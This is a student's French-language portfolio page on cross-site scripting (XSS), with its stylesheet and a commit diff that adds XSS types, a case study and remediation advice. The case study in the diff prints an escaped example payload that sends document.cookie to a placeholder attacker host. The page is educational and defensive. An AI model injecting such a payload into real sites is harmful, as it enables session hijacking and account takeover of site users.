
==== veille-cyber-xss.html @ 9876cadb "ajout veille struct" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Veille Cyber XSS | Léo Rasolomanana</title>
    <link href="CSS/style.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
</head>
<body>
    <header>
        <nav>
            <ul>
                <li><a href="index.html#accueil"><i class="fas fa-home"></i> Accueil</a></li>
                <li><a href="index.html#veille"><i class="fas fa-arrow-left"></i> Retour</a></li>
            </ul>
        </nav>
    </header>

    <section style="margin-top: 100px;">
        <div class="container">
            <h1><i class="fas fa-user-shield"></i> Veille Cyber : Failles Cross-Site Scripting (XSS)</h1>
            <p class="intro">Analyse d'une des vulnérabilités les plus répandues du web (OWASP Top 10).</p>
            
            <div class="veille-content">
                <div class="veille-box highlight-cyber">
                    <h3><i class="fas fa-bug"></i> Comprendre la menace</h3>
                    <p>La faille XSS consiste à injecter des scripts malveillants dans des pages web consultées par d'autres utilisateurs. Cela peut mener au vol de cookies de session ou à la redirection vers des sites de phishing.</p>
                </div>

                <h3><i class="fas fa-search"></i> Sources de Veille</h3>
                <div class="outils-veille">
                    <span class="badge">ANSSI</span>
                    <span class="badge">PortSwigger (Burp Suite)</span>
                    <span class="badge">OWASP</span>
                    <span class="badge">Zataz</span>
                </div>

                <h3><i class="fas fa-shield-alt"></i> Mesures de Protection</h3>
                <table style="width:100%; margin-top: 20px; border-collapse: collapse;">
                    <tr style="background-color: #333; color: white;">
                        <th style="padding: 10px; border: 1px solid #444;">Type XSS</th>
                        <th style="padding: 10px; border: 1px solid #444;">Description</th>
                        <th style="padding: 10px; border: 1px solid #444;">Remédiation</th>
                    </tr>
                    <tr>
                        <td style="padding: 10px; border: 1px solid #444;">Stockée</td>
                        <td style="padding: 10px; border: 1px solid #444;">Script enregistré en BDD (ex: commentaires).</td>
                        <td style="padding: 10px; border: 1px solid #444;">Sanitization des entrées.</td>
                    </tr>
                    <tr>
                        <td style="padding: 10px; border: 1px solid #444;">Réfléchie</td>
                        <td style="padding: 10px; border: 1px solid #444;">Script passé via une URL.</td>
                        <td style="padding: 10px; border: 1px solid #444;">Encodage des sorties HTML.</td>
                    </tr>
                </table>

                <p style="margin-top: 20px;"><strong>Conclusion :</strong> Ma veille montre que l'implémentation d'une politique de sécurité de contenu (CSP) reste la défense la plus robuste contre ces attaques.</p>
            </div>
        </div>
    </section>

    <footer>
        <p>&copy; 2026 Léo Rasolomanana - Veille Cyber</p>
    </footer>
</body>
</html>
---- CSS/style.css ----
/* BASE STYLES */
body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #121212;
    color: #ffffff;
    line-height: 1.6;
    overflow-x: hidden;
    scroll-behavior: smooth;
}

header {
    background: linear-gradient(90deg, #1e1e1e, #333);
    padding: 1rem;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 100;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.5);
    animation: slideDown 1s ease-out;
}

@keyframes slideDown {
    from { transform: translateY(-100%); }
    to { transform: translateY(0); }
}

/* NAVIGATION */
nav ul {
    list-style: none;
    display: flex;
    justify-content: center;
    margin: 0;
    padding: 0;
}

nav ul li {
    margin: 0 1rem;
    animation: fadeInUp 0.5s ease-out forwards;
}

@keyframes fadeInUp {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

nav ul li a {
    color: #ffffff;
    text-decoration: none;
    padding: 0.5rem 1rem;
    border-radius: 25px;
    transition: all 0.3s ease;
    position: relative;
    font-weight: bold;
}

nav ul li a:hover {
    background-color: #00bcd4;
    transform: scale(1.1);
    box-shadow: 0 4px 15px rgba(0, 188, 212, 0.4);
}

/* SECTIONS & GRADIENTS */
section {
    padding: 5rem 2rem;
    min-height: 100vh;
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
}

#accueil { background: linear-gradient(to top, #c471f5 0%, #fa71cd 100%); }
#a-propos { background: linear-gradient(#c471f5 0%, #b334fc 100%); }
#bts-sio { background: linear-gradient(#b334fc 0%, #c665fd 100%); }
#projets { background: linear-gradient(#c665fd 0%, #d188fa 100%); }
#veille { background: linear-gradient(#d188fa 0%, #d79cf9 100%); }
#certification { background: linear-gradient(#d79cf9 0%, #ddaff8 100%); }
#documents { background: linear-gradient(#ddaff8 0%, #f3defe 100%); }

.container {
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    animation: fadeIn 1s ease-out 0.5s forwards;
    opacity: 0;
}

@keyframes fadeIn { to { opacity: 1; } }

/* TITRES */
h1, h2 {
    text-align: center;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.5);
    margin-bottom: 2rem;
}

h1 { font-size: 3.5rem; }
h2 { font-size: 2.5rem; display: flex; align-items: center; justify-content: center; gap: 15px; }

/* CARDS (PROJETS, VEILLE, CERTIFS) */
.project-grid, .certif-list {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 20px;
    margin-top: 2rem;
}

.project-item, .veille-box, .certif-card, .option-card {
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.2);
    padding: 2rem;
    border-radius: 15px;
    transition: all 0.4s ease;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
}

.project-item:hover, .veille-box:hover, .certif-card:hover, .option-card:hover {
    transform: translateY(-10px);
    background: rgba(255, 255, 255, 0.2);
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.4);
}

/* SPECIFIC HIGHLIGHTS */
.highlight { border: 2px solid #00bcd4; }
.stage { border-left: 5px solid #00bcd4; }

.cta-button {
    display: inline-block;
    margin-top: 2rem;
    padding: 1rem 2rem;
    background: #00bcd4;
    color: #ffffff;
    border-radius: 30px;
    text-decoration: none;
    font-weight: bold;
    transition: 0.3s;
}

.cta-button:hover {
    background: #ffffff;
    color: #00bcd4;
    transform: scale(1.05);
}

/* LISTS IN DOCUMENTS & ASIDE */
ul.doc-list, ul.custom-list {
    list-style: none;
    padding: 0;
}

ul.doc-list li, ul.custom-list li {
    background: rgba(0, 0, 0, 0.2);
    margin: 10px 0;
    padding: 15px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    gap: 15px;
}

a { color: #00bcd4; text-decoration: none; transition: 0.3s; }
a:hover { color: #fa71cd; }

/* FOOTER */
footer {
    text-align: center;
    padding: 3rem;
    background: #1e1e1e;
}

/* RESPONSIVE */
@media (max-width: 768px) {
    nav ul { flex-direction: column; align-items: center; }
    h1 { font-size: 2.2rem; }
    .project-grid { grid-template-columns: 1fr; }
    section { padding: 4rem 1rem; }
}

/* Style spécifique pour la Veille Cyber */
.highlight-cyber {
    border-left: 5px solid #ff4757 !important; /* Rouge pour symboliser la sécurité/alerte */
    background: rgba(255, 71, 87, 0.08) !important;
}

/* Conteneur des badges */
.outils-veille {
    margin-top: 15px;
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}

/* Style des petits badges de compétences */
.badge {
    background: rgba(0, 188, 212, 0.1);
    padding: 5px 12px;
    border-radius: 15px;
    font-size: 0.8rem;
    font-weight: bold;
    border: 1px solid #00bcd4;
    color: #00bcd4;
    transition: all 0.3s ease;
}

.badge:hover {
    background: #00bcd4;
    color: #ffffff;
    transform: translateY(-2px);
}

/* Correction pour les icônes dans les listes de veille */
.custom-list li i {
    color: #00bcd4;
    width: 20px;
}

.certif-card {
    display: flex;
    align-items: flex-start;
    gap: 20px;
    text-align: left; /* Plus lisible pour les listes de certifs */
}

.certif-card i {
    font-size: 2.5rem;
    color: #00bcd4;
    margin-top: 5px;
}

.certif-card h3 {
    margin: 0;
    font-size: 1.2rem;
    color: #fff;
}

.certif-card p {
    font-size: 0.9rem;
    color: #ddd;
    margin: 5px 0 10px 0;
}

/* Effet spécial pour la certif IA */
.highlight-ai {
    background: rgba(196, 113, 245, 0.1) !important;
    border: 1px solid #fa71cd !important;
}

.highlight-ai i {
    color: #fa71cd;
}


==== commit bb42e24c: "veille fini ?" ====
--- a/veille-cyber-xss.html
+++ b/veille-cyber-xss.html
@@ -6,6 +6,68 @@
     <title>Veille Cyber XSS | Léo Rasolomanana</title>
     <link href="CSS/style.css" rel="stylesheet">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
+
+    <style>
+    /* 1. On unifie le fond et le texte global */
+    body {
+        background-color: #0d1117; 
+        color: #e6edf3;
+        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+    }
+
+    /* 2. Correction du tableau (Le coupable du fond blanc) */
+    table {
+        width: 100%;
+        margin-top: 20px;
+        border-collapse: collapse;
+        background: #161b22 !important; /* On force le fond sombre */
+        color: #e6edf3 !important;      /* On force le texte clair */
+        border: 1px solid #30363d;
+    }
+
+    th {
+        background-color: #21262d;
+        color: #58a6ff;
+        padding: 12px;
+        border: 1px solid #30363d;
+    }
+
+    td {
+        padding: 12px;
+        border: 1px solid #30363d;
+        color: #e6edf3 !important; /* Pour contrer le gris clair invisible */
+    }
+
+    /* 3. Les titres de sections en bleu */
+    h1, h3 { color: #58a6ff; }
+    
+    /* 4. Les boîtes (Étude de cas et Remédiation) */
+    .veille-box, .veille-box-cyber {
+        background: #161b22 !important;
+        border: 1px solid #30363d !important;
+        padding: 20px;
+        border-radius: 8px;
+        margin-top: 20px;
+        color: #e6edf3 !important;
+    }
+
+    /* Spécifique Étude de cas (Bordure rouge) */
+    .danger-box {
+        border-left: 5px solid #f85149 !important;
+    }
+
+    /* 5. Les Badges des sources */
+    .badge {
+        display: inline-block;
+        padding: 5px 15px;
+        background: #21262d;
+        border: 1px solid #30363d;
+        border-radius: 20px;
+        color: #58a6ff;
+        font-size: 0.85em;
+        margin-right: 8px;
+    }
+</style>
 </head>
 <body>
     <header>
@@ -17,45 +79,80 @@
         </nav>
     </header>
 
-    <section style="margin-top: 100px;">
+    <section style="margin-top: 100px; padding-bottom: 50px;">
         <div class="container">
             <h1><i class="fas fa-user-shield"></i> Veille Cyber : Failles Cross-Site Scripting (XSS)</h1>
-            <p class="intro">Analyse d'une des vulnérabilités les plus répandues du web (OWASP Top 10).</p>
+            <p class="intro">Analyse d'une des vulnérabilités les plus critiques du web (OWASP Top 10).</p>
             
             <div class="veille-content">
                 <div class="veille-box highlight-cyber">
                     <h3><i class="fas fa-bug"></i> Comprendre la menace</h3>
-                    <p>La faille XSS consiste à injecter des scripts malveillants dans des pages web consultées par d'autres utilisateurs. Cela peut mener au vol de cookies de session ou à la redirection vers des sites de phishing.</p>
+                    <p>La faille XSS consiste à injecter des scripts malveillants dans des pages web consultées par d'autres utilisateurs. Contrairement à l'injection SQL, la cible n'est pas le serveur, mais le <strong>navigateur du client</strong>.</p>
                 </div>
 
-                <h3><i class="fas fa-search"></i> Sources de Veille</h3>
+                <h3><i class="fas fa-list-ul"></i> Types de vulnérabilités</h3>
+                <table style="width:100%; margin-top: 20px; border-collapse: collapse; background: white;">
+                    <tr style="background-color: #333; color: white;">
+                        <th style="padding: 12px; border: 1px solid #444;">Type XSS</th>
+                        <th style="padding: 12px; border: 1px solid #444;">Mécanisme</th>
+                        <th style="padding: 12px; border: 1px solid #444;">Dangerosité</th>
+                    </tr>
+                    <tr>
+                        <td style="padding: 12px; border: 1px solid #444;"><strong>Stockée (Persistent)</strong></td>
+                        <td style="padding: 12px; border: 1px solid #444;">Script enregistré en BDD (ex: commentaires, profils).</td>
+                        <td style="padding: 12px; border: 1px solid #444; color: #e74c3c; font-weight: bold;">Critique</td>
+                    </tr>
+                    <tr>
+                        <td style="padding: 12px; border: 1px solid #444;"><strong>Réfléchie (Reflected)</strong></td>
+                        <td style="padding: 12px; border: 1px solid #444;">Script passé via une URL ou un paramètre de recherche.</td>
+                        <td style="padding: 12px; border: 1px solid #444; color: #f39c12; font-weight: bold;">Élevée</td>
+                    </tr>
+                    <tr>
+                        <td style="padding: 12px; border: 1px solid #444;"><strong>DOM-based</strong></td>
+                        <td style="padding: 12px; border: 1px solid #444;">Modification dynamique de l'environnement côté client (JS).</td>
+                        <td style="padding: 12px; border: 1px solid #444; color: #3498db; font-weight: bold;">Modérée</td>
+                    </tr>
+                </table>
+
+                <h3 style="margin-top: 30px;"><i class="fas fa-search"></i> Sources de Veille</h3>
                 <div class="outils-veille">
                     <span class="badge">ANSSI</span>
                     <span class="badge">PortSwigger (Burp Suite)</span>
-                    <span class="badge">OWASP</span>
-                    <span class="badge">Zataz</span>
+                    <span class="badge">OWASP Foundation</span>
+                    <span class="badge">CVE Mitre</span>
                 </div>
 
-                <h3><i class="fas fa-shield-alt"></i> Mesures de Protection</h3>
-                <table style="width:100%; margin-top: 20px; border-collapse: collapse;">
-                    <tr style="background-color: #333; color: white;">
-                        <th style="padding: 10px; border: 1px solid #444;">Type XSS</th>
-                        <th style="padding: 10px; border: 1px solid #444;">Description</th>
-                        <th style="padding: 10px; border: 1px solid #444;">Remédiation</th>
-                    </tr>
-                    <tr>
-                        <td style="padding: 10px; border: 1px solid #444;">Stockée</td>
-                        <td style="padding: 10px; border: 1px solid #444;">Script enregistré en BDD (ex: commentaires).</td>
-                        <td style="padding: 10px; border: 1px solid #444;">Sanitization des entrées.</td>
-                    </tr>
-                    <tr>
-                        <td style="padding: 10px; border: 1px solid #444;">Réfléchie</td>
-                        <td style="padding: 10px; border: 1px solid #444;">Script passé via une URL.</td>
-                        <td style="padding: 10px; border: 1px solid #444;">Encodage des sorties HTML.</td>
-                    </tr>
-                </table>
+                <div class="veille-box" style="border-left: 5px solid #e74c3c; background: #fff5f5; padding: 20px; margin-top: 30px; border-radius: 8px;">
+                    <h3 style="color: #c0392b;"><i class="fas fa-exclamation-triangle"></i> Étude de Cas : Vol de Session (Hijacking)</h3>
+                    <p><strong>Vecteur d'attaque :</strong> Un champ "avis client" non filtré sur une plateforme e-commerce.</p>
+                    <p><strong>Payload injecté :</strong> <code>&lt;script&gt;fetch('https://malicious.com/log?c='+document.cookie)&lt;/script&gt;</code></p>
+                    <p><strong>Mécanisme :</strong> Le script est stocké en base. Chaque utilisateur consultant le produit envoie automatiquement son cookie de session vers le serveur de l'attaquant.</p>
+                    <p><strong>Impact :</strong> Usurpation de compte totale, accès aux données bancaires et personnelles.</p>
+                </div>
 
-                <p style="margin-top: 20px;"><strong>Conclusion :</strong> Ma veille montre que l'implémentation d'une politique de sécurité de contenu (CSP) reste la défense la plus robuste contre ces attaques.</p>
+                <h3 style="margin-top: 30px;"><i class="fas fa-shield-alt"></i> Mesures de Remédiation</h3>
+                <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 20px;">
+                    <div class="veille-box" style="background: #e8f4fd;">
+                        <h4>Protection Développement</h4>
+                        <ul>
+                            <li><strong>Sanitization :</strong> Utiliser des libs comme DOMPurify.</li>
+                            <li><strong>Output Encoding :</strong> Convertir les caractères spéciaux en entités HTML.</li>
+                            <li><strong>Validation :</strong> Filtrer les entrées (Type, Longueur, Format).</li>
+                        </ul>
+                    </div>
+                    <div class="veille-box" style="background: #eafaf1;">
+                        <h4>Sécurité Infrastructure</h4>
+                        <ul>
+                            <li><strong>CSP :</strong> Définir une Content Security Policy stricte.</li>
+                            <li><strong>Cookies :</strong> Flag <code>HttpOnly</code> et <code>Secure</code>.</li>
+                            <li><strong>WAF :</strong> Pare-feu applicatif pour bloquer les payloads connus.</li>
+                        </ul>
+                    </div>
+                </div>
+
+                <p style="margin-top: 30px; padding: 15px; background: #333; color: white; border-radius: 5px;">
+                    <strong>Conclusion :</strong> Ma veille démontre qu'aucune méthode n'est infaillible seule. La stratégie "Defense in Depth" (Défense en profondeur), combinant assainissement du code et politique CSP robuste, est indispensable pour sécuriser les applications modernes.
+                </p>
             </div>
         </div>
     </section>
--- a/CSS/style.css
+++ b/CSS/style.css
@@ -161,8 +161,8 @@
     gap: 15px;
 }
 
-a { color: #00bcd4; text-decoration: none; transition: 0.3s; }
-a:hover { color: #fa71cd; }
+a { color: #7700ff; text-decoration: none; transition: 0.3s; }
+a:hover { color: #4400ff; }
 
 /* FOOTER */
 footer {
@@ -250,4 +250,106 @@
 
 .highlight-ai i {
     color: #fa71cd;
+}
+
+.certif-category-title {
+    color: #ffffff;
+    border-left: 4px solid #00bcd4;
+    padding-left: 15px;
+    margin-bottom: 20px;
+    font-size: 1.3rem;
+    text-transform: uppercase;
+}
+
+/* Style des badges différenciés */
+.skills-badges {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 8px;
+    margin-top: 10px;
+}
+
+.skill-badge {
+    padding: 6px 14px;
+    border-radius: 4px;
+    font-size: 0.85rem;
+    font-weight: bold;
+    border: 1px solid rgba(255,255,255,0.2);
+}
+
+/* Couleur pour le développement */
+.skill-badge.tech {
+    background-color: #2e7d32; /* Vert foncé */
+    color: white;
+}
+
+/* Couleur pour les outils/systèmes */
+.skill-badge.tool {
+    background-color: #1565c0; /* Bleu */
+    color: white;
+}
+
+.bio-grid {
+    display: grid;
+    grid-template-columns: 1.2fr 0.8fr;
+    gap: 40px;
+    margin-bottom: 30px;
+}
+
+.extra-info-grid {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 20px;
+}
+
+.info-card {
+    background: #1e1e1e;
+    padding: 15px;
+    border-radius: 8px;
+    box-shadow: 0 4px 6px rgba(0,0,0,0.3);
+}
+
+/* Section BTS SIO simplifiée */
+.sio-cards {
+    display: flex;
+    gap: 20px;
+    margin-top: 30px;
+    flex-wrap: wrap; /* Pour le mobile */
+}
+
+.sio-card {
+    flex: 1;
+    min-width: 250px;
+    padding: 25px;
+    background: #fff;
+    border: 1px solid #eee;
+    border-radius: 12px;
+    text-align: center;
+    transition: transform 0.3s ease;
+}
+
+.sio-card:hover {
+    transform: translateY(-5px);
+}
+
+.sio-card i {
+    font-size: 2.5rem;
+    color: #3498db;
+    margin-bottom: 15px;
+}
+
+/* Mise en avant de ton option */
+.sio-card.highlight {
+    border: 2px solid #2ecc71;
+    background: #f0fff4;
+}
+
+/* Style spécial Cyber */
+.sio-card.cyber {
+    background: #2c3e50;
+    color: white;
+}
+
+.sio-card.cyber i {
+    color: #e74c3c;
 }
